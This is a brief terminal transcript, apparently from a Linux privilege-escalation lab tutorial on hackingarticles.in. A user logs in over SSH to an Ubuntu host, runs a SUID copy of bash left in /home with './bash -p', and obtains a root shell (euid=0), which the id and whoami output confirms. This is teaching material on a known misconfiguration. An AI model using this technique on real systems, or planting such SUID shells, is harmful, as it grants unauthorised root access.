 root@kali:~# ssh ignite@192.168.1.102
ignite@192.168.1.102's password:
Welcome to Ubuntu 16.04.3 LTS (GNU/Linux 4.13.0-41-generic x86_64
www.hackingarticles.in
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
214 packages can be updated.
9 updates are security updates.
*** System restart required ***
Last login: Thu May 17 09:56:33 2018 from 192.168.1.107
ignite@ubuntu:~$ cd /home
ignite@ubuntu:/home$ ls
www.hackingarticles.in
bash  hacker  ignite  raaz  raj
ignite@ubuntu:/home$ ./bash -p
bash-4.4# id
uid=1001(ignite) gid=1001(ignite) euid=0(root) egid=0(root) group
bash-4.4# whoami
root
bash-4.4#